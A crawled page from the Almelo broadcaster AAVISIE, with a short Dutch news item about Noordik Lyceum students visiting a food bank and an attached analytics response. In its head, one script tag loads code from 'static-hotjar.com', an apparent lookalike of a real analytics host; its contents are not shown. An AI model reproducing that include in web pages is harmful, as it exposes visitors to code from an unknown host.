

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/
body_size: 6428
content:
<!doctype html>
<html lang="nl" class="no-js">
<head>
    <meta charset="UTF-8">
    <title>Leerlingen havo 5 op bezoek bij de voedselbank -   Actua - AAVISIE</title>

    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/favicon.ico" rel="shortcut icon">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Almelo zie je op AAVISIE">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Leerlingen havo 5 op bezoek bij de voedselbank -   Actua - AAVISIE"/>

    <meta property="og:url" content="http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/"/>

    

        <meta property="og:description" content="De voedselbank kreeg maandagochtend bezoek van een aantal leerlingen van het Noordik Lyceum. De leerlingen hebben op school een project over burgerschap. Want onderwijs is meer dan alleen kennisoverdracht, vinden ze op Het Noordik, het heeft ook een "/>
        <meta property="og:image" content="http://media.omroepalmelo.nl/s/3/144364.jpg"/>
    
    <meta property="fb:app_id" content="515018955267469"/>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='mediaelement2-css'  href='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelementplayer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='loa-css'  href='http://aavisie.nl/less/style.less?ver=4.6.29' media='all' />
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://aavisie.nl/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F&#038;format=xml" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-32x32.png" sizes="32x32" />
<link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-180x180.png" />
<meta name="msapplication-TileImage" content="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-270x270.png" />
            <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-83973068-2', 'auto');
            ga('send', 'pageview');

        </script>
    <meta name="google-site-verification" content="t-m6hrFiPIP0ait-M7EaPWhdqN2Ct7HKZ3lsuV5oyzQ"/>
    </head>
<body class="page page-id-15 page-child parent-pageid-82 page-template page-template-page_no_title page-template-page_no_title-php actua aavisie">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.6&appId=515018955267469";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="siteNav">
  <div class="inner">
    <ul>
      
        <li  class="active"><a href="http://aavisie.nl/">AAVISIE</a></li>
      
        <li ><a href="http://aafm.nl/">AAFM</a></li>
      
        <li ><a href="http://www.glazencafebornerbroek.nl/">Het Glazen Caf&eacute;</a></li>
      
    </ul>


    <ul class="right"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://aavisie.nl/vacatures/">Vacatures</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://aavisie.nl/contact/">Contact</a></li>
</ul>
  </div>
</div>
    <!-- Site -->
<div class="site">
    

    <div class="header">
        <div class="logo">
            <a href="/">
                                    <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie.png" alt="AAVISIE">
                            </a>
        </div>

        <div class="zoeken">
            <gcse:searchbox-only queryParameterName="q" resultsUrl="/zoeken"></gcse:searchbox-only>
        </div>

        <ul class="social">
                            <li><a href="https://instagram.com/aavisie" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/instagram.png"></a></li>
            <li><a href="http://youtube.com/@aavisie" target="_blank"><img
                        src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/youtube.png"></a></li>
                <li><a href="http://facebook.com/AAVISIE" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/facebook.png"></a></li>
                <li><a href="https://twitter.com/_aafm" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/twitterx.png"></a></li>
            <!--
            <li><a href="/rss"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/rss.png"></a></li>
//-->
        </ul>

        <ul class="mobileIco">
            <li style="display: none"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/zoeken.png"></li>
            <li><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/menu.png" id="shMenu"></li>
        </ul>

    </div>

<div class="menu">
    <ul><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://aavisie.nl/">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-18"><a href="http://aavisie.nl/nieuws/actua/">Actua</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://aavisie.nl/nieuws/info/">Info</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://aavisie.nl/nieuws/heracles/">Heracles</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://aavisie.nl/nieuws/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://aavisie.nl/reportages/">Reportages</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://aavisie.nl/frequenties/">Frequenties</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-734"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
</ul>
</li>
<li id="menu-item-518" class="gcb menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="http://www.glazencafebornerbroek.nl">GCB</a></li>
<li id="menu-item-90" class="aafm menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://aafm.nl">AAFM</a></li>
</ul>
    <div class="whereAreWe">
        <!-- Breadcrumb NavXT 5.5.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AAVISIE." href="http://aavisie.nl" class="home"><span property="name">AAVISIE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Actua." href="http://aavisie.nl/nieuws/actua/" class="post post-page current-item"><span property="name">Actua</span></a><meta property="position" content="2"></span> &gt; Leerlingen havo 5 op bezoek bij de voedselbank    </div>
</div>

    <!-- columns -->
    <div class="columns">
        
        
<div class="columnSp">
    <div class="fotoHe">
    <div class="first">
      <div class="over">
        <div class="text"><h1>Leerlingen havo 5 op bezoek bij de voedselbank</h1></div>
      </div>
      <div class="foto" style="background-image: url(http://media.omroepalmelo.nl/s/3/144364.jpg)"></div>
    </div>
  </div>

<article class="nieuws">
  <div class="date">  Dinsdag 9 april 2024 </div>
  De voedselbank kreeg maandagochtend bezoek van een aantal leerlingen van het Noordik Lyceum. De leerlingen hebben op school een project over burgerschap. Want onderwijs is meer dan alleen kennisoverdracht, vinden ze op Het Noordik, het heeft ook een maatschappelijke functie. <br />
<br />
Lees verder na de video:<iframe class="youtube" src="http://www.youtube.com/embed/sn3h28GoQfc?rel=0" frameborder="0" allowfullscreen></iframe><br />
<br />
Dit project laat de leerlingen kennis maken met andere gezinssituaties dan dat waar ze zelf waarschijnlijk in zitten. Vorige week zijn ze op bezoek geweest bij het asielzoekerscentrum waar ze kennis hebben gemaakt met de mensen daar en hoe ze leven. <br />
<br />
<b>Beter gesprek</b><br />
Ook zijn ze langs de kledingbank geweest en hebben ze uitleg gekregen hoe het er daar aan toe gaat. Volgens docent Louwrens Klos is het project zeker niet bedoeld om een toets of verslag over te maken maar echt om de leerlingen een ervaring op te laten doen zodat ze er een beter gesprek over kunnen voeren.<br />
<br />
Mike Weultjes
  
  
  <div class="delen">Deel dit artikel:
    <a target="_blank" href="http://twitter.com/share?text=Leerlingen+havo+5+op+bezoek+bij+de+voedselbank&url=http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/&via=_aavisie">Twitter</a> |
    <a target="_blank" class="popup" href="http://www.facebook.com/sharer.php?u=http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/&t=Leerlingen+havo+5+op+bezoek+bij+de+voedselbank">Facebook</a> |
    <a target="_blank" class="popup" href="whatsapp://send?text=Leerlingen+havo+5+op+bezoek+bij+de+voedselbank http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/">WhatsApp</a> |
    <a target="_blank" class="popup" href="https://plus.google.com/share?hl=nl&url=http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/&title=Leerlingen+havo+5+op+bezoek+bij+de+voedselbank">Google+</a> |
    <a target="_blank" class="popup" href="mailto:?subject=Leerlingen+havo+5+op+bezoek+bij+de+voedselbank&body=http://aavisie.nl/nieuws/actua/36283/Leerlingen+havo+5+op+bezoek+bij+de+voedselbank/">E-mail</a>
  </div>
</article>    <h1>Actua</h1>

    <div class="arikelGrid c2">

        <a href="http://aavisie.nl/nieuws/actua/37090/Omroep+Almelo+stopt+na+38+jaar">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147586.jpg" height="100"
                 width="100"/>

            <h2>Omroep Almelo stopt na 38 jaar</h2>
            Dit is het laatste bericht dat u leest op AAVISIE. Omroep Al...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37098/AAFM+stopt%3A+deze+programma%27s+gaan+door">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147584.jpg" height="100"
                 width="100"/>

            <h2>AAFM stopt: deze programma's gaan door</h2>
            Per 1 januari houdt AAFM op te bestaan. Maar veel vertrouwde...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37094/Xymphonia+neemt+afscheid+van+AAFM">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147577.jpg" height="100"
                 width="100"/>

            <h2>Xymphonia neemt afscheid van AAFM</h2>
            Zondag vanaf 20.00 uur is de laatste uitzending van Xymphoni...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37089/Laatste+keer+Songfestival+op+AAFM">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147573.jpg" height="100"
                 width="100"/>

            <h2>Laatste keer Songfestival op AAFM</h2>
            Vrijdag vanaf 19.00 uur kunt u op AAFM voor het laatst luist...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37088/Spelers+verrassen+kinderen+met+speelgoed+uit+de+Heraclesbus">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147571.jpg" height="100"
                 width="100"/>

            <h2>Spelers verrassen kinderen met speelgoed uit de Heraclesbus</h2>
            Spelers en medewerkers van Heracles gingen maandag op pad om...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37087/Jazzpianist+en+componist+Johan+Bijkerk+overleden">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147569.jpg" height="100"
                 width="100"/>

            <h2>Jazzpianist en componist Johan Bijkerk overleden</h2>
            De Almelose jazzpianist en componist Johan Bijkerk is zondag...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37086/Kerstconcert+Oostvaarders+daverend+succes">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147567.jpg" height="100"
                 width="100"/>

            <h2>Kerstconcert Oostvaarders daverend succes</h2>
            De laatste zondag voor kerst gaf het shantykoor de Oostvaard...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37085/Heracles+onderzoekt+veiligheid+stadion+na+val-incident">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147561.jpg" height="100"
                 width="100"/>

            <h2>Heracles onderzoekt veiligheid stadion na val-incident</h2>
            Het gaat goed met de kinderen die zaterdagavond lichtgewond ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37082/Gedenkstenen+voor+Almelose+Jodenhelpers">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147533.jpg" height="100"
                 width="100"/>

            <h2>Gedenkstenen voor Almelose Jodenhelpers</h2>
            Leden van de werkgroep Stolpersteine plaatsten vrijdag twee ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37081/Nieuwe+fonteinen+in+veranderende+Grotestraat+Noord">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147531.jpg" height="100"
                 width="100"/>

            <h2>Nieuwe fonteinen in veranderende Grotestraat Noord</h2>
            Er wordt druk gewerkt aan de vernieuwing van de Grotestraat ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37076/Stroatproat%3A+wat+is+uw+grootste+wens+voor+2025%3F">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147517.jpg" height="100"
                 width="100"/>

            <h2>Stroatproat: wat is uw grootste wens voor 2025?</h2>
            Het einde van het jaar nadert met rasse schreden. Het duurt ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37077/Rekenkamer%3A+gemeente+moet+informatie+beter+beveiligen">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147519.jpg" height="100"
                 width="100"/>

            <h2>Rekenkamer: gemeente moet informatie beter beveiligen</h2>
            De gemeente heeft nog flinke stappen te zetten in de beveili...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37070/Gemeente+neemt+wijkcentra+weer+in+eigen+beheer">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147498.jpg" height="100"
                 width="100"/>

            <h2>Gemeente neemt wijkcentra weer in eigen beheer</h2>
            De gemeente gaat zes wijkcentra weer zelf beheren. Sinds 201...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37072/Wethouder+Arjen+Maathuis+wordt+burgemeester+van+Meppel">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147502.jpg" height="100"
                 width="100"/>

            <h2>Wethouder Arjen Maathuis wordt burgemeester van Meppel</h2>
            De gemeenteraad van Meppel heeft wethouder Arjen Maathuis (V...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37071/Hoge+onderscheiding+voor+Elwin+Groenevelt+van+Qredits">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147500.jpg" height="100"
                 width="100"/>

            <h2>Hoge onderscheiding voor Elwin Groenevelt van Qredits</h2>
            Tijdens zijn feestelijk afscheid van Qredits is oprichter El...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37069/Zwan+en+Unox+in+Almelose+handen">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147496.jpg" height="100"
                 width="100"/>

            <h2>Zwan en Unox in Almelose handen</h2>
            Het Almelose bedrijf Zwanenberg wil de merken Unox en Zwan o...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37068/Pentas+Moulding+zet+AI+in+voor+duurzame+productie">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147492.jpg" height="100"
                 width="100"/>

            <h2>Pentas Moulding zet AI in voor duurzame productie</h2>
            De Almelose kunststofproducent [link newwin=1 url="http://ww...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37067/Zorgen+over+geld%3F+In+de+Schuttenstraat+krijg+je+hulp">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147490.jpg" height="100"
                 width="100"/>

            <h2>Zorgen over geld? In de Schuttenstraat krijg je hulp</h2>
            Nergens in Overijssel hebben mensen zoveel moeite om hun sch...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37065/Enschedese+corporatie+investeert+9%2C5+miljoen+in+Almelo">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147483.jpg" height="100"
                 width="100"/>

            <h2>Enschedese corporatie investeert 9,5 miljoen in Almelo</h2>
            De Enschedese woningcorporatie Woonplaats investeert 9,5 mil...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37050/Oostvaarders+en+Cantabil%C3%A9+in+Theaterhotel">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147434.jpg" height="100"
                 width="100"/>

            <h2>Oostvaarders en Cantabilé in Theaterhotel</h2>
            Het is bijna zover, aanstaande zondag 22 december om 14.30 u...
        </a>
        </div>
    <div class="pager">
        <a href="http://aavisie.nl/nieuws/actua/p-2" class="next">Volgende &gt;</a>
    </div>

</div>

        




                <div class="column3">

            <div class="block paars" data-desktop="3|104" data-tablet="2|105" data-mobile="1|111">
  <h1>
    Advertentie      </h1>

  <div class="blockInner">

    <div style="text-align: center">
      <a href="/tools/click/?l=a5" target="_blank" style="display: block; margin-bottom: 10px;">
      <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/banners/banner_tst.gif"
           alt="Toilet Service Twente"
           title="Toilet Service Twente"
           width="290"
      >
    </a>
  </div>  </div>
</div>
<div class="block ondernemend" data-desktop="3|105" data-tablet="2|105" data-mobile="1|113">
  <h1>
    Commerciële partnerbijdrage      </h1>

  <div class="blockInner">

    
    <div class="arikelGrid">

        <a href="http://aavisie.nl/nieuws/ondernemend/36999/Zo+vind+jij+een+geschikte+stucadoor+voor+jouw+klus">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147265.jpg" height="100"
                 width="100"/>

            <h2>Zo vind jij een geschikte stucadoor voor jouw klus</h2>
            Wil jij graag je wanden in de woning laten stucen? Dan kun j...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36932/Hoe+kies+je+de+juiste+reachtruck+voor+jouw+magazijn%3F">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147022.jpg" height="100"
                 width="100"/>

            <h2>Hoe kies je de juiste reachtruck voor jouw magazijn?</h2>
            De juiste [link newwin=1 url="https://www.beekmansheftrucks....
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36825/Je+eigen+zaak+starten%3F+Dit+zijn+de+stappen+voor+een+succesvolle+lening+en+ondernemingsplan">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146685.jpg" height="100"
                 width="100"/>

            <h2>Je eigen zaak starten? Dit zijn de stappen voor een succesvolle lening en ondernemingsplan</h2>
            Droom je ervan om je eigen baas te zijn? Hartstikke begrijpe...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36803/De+impact+van+AI+op+de+logistieke+sector">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146624.jpg" height="100"
                 width="100"/>

            <h2>De impact van AI op de logistieke sector</h2>
            Kunstmatige intelligentie (AI) speelt een steeds grotere rol...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36773/Autoverzekering+Almelo+ruim+30+procent+duurder">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146514.jpg" height="100"
                 width="100"/>

            <h2>Autoverzekering Almelo ruim 30 procent duurder</h2>
            Inwoners van Almelo die via Geld.nl een autoverzekering verg...
        </a>
        </div>
    <a href="/nieuws/ondernemend/" class="more">Meer Commerciële partnerbijdrage</a>
  </div>
</div>
        </div>


        <!--columns-->
    </div>
    <div class="footer aavisie">
  <ul>
    <li><a href="/">Nieuws</a></li>
<!--
    <li><a href="/programmering/">Programmering</a></li>
    <li><a href="/programmas/">Programma&acute;s</a></li>
    <li><a href="/frequenties/">Frequenties</a></li>
//-->
  </ul>

  <ul>
    <li><a href="/nieuws/actua/">Actua</a></li>
<!--
    <li><a href="/nieuws/info/">Info</a></li>
    <li><a href="/nieuws/heracles/">Heracles</a></li>
    <li><a href="/nieuws/sport/">Sport</a></li>
//-->
  </ul>
  <ul>
    <li><a href="/over-omroep-almelo/">Over Omroep Almelo</a></li>
<!--
    <li><a href="/vacatures/">Vacatures</a></li>
    <li><a href="/adverteren/">Adverteren</a></li>
    <li><a href="/contact/">Contact</a></li>
//-->
  </ul>


  <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie_footer.png" class="logo">
</div>

<div class="copy">&copy; 1986 - 2026 Stichting Lokale Omroep Almelo</div>



    <script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelement-and-player.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/jquery.lazyload.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/lightbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/blocks.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

    <!-- Site -->
</div>
</body>
</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=370120800&t=pageview&_s=1&dl=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F36283%2FLeerlingen%2Bhavo%2B5%2Bop%2Bbezoek%2Bbij%2Bde%2Bvoedselbank%2F&ul=en-us%40posix&dt=Leerlingen%20havo%205%20op%20bezoek%20bij%20de%20voedselbank%20-%20Actua%20-%20AAVISIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=186103211&gjid=1302771361&cid=1900889696.1769900214&tid=UA-83973068-2&_gid=1219140520.1769900214&_r=1&_slc=1&z=1152183140
body_size: -449
content:
2,cG-Q2S4ET007F